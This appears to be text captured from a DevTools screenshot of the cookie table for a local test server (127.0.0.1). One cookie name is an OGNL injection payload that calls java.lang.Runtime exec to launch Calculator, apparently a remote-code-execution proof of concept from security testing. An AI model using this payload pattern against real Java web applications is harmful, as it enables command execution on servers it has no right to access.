 le in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Filter Only show cookies with an issue
Name Value Domain Path Expires / M... Size
JSESSIONID 1CF7D928055EAF691680EEE2B... 127.0.0.1 / Session
(@java.lang.Runtime@getRuntime().exec('open -a Calculator.app'))('') 1%2b1 127.0.0.1 / Session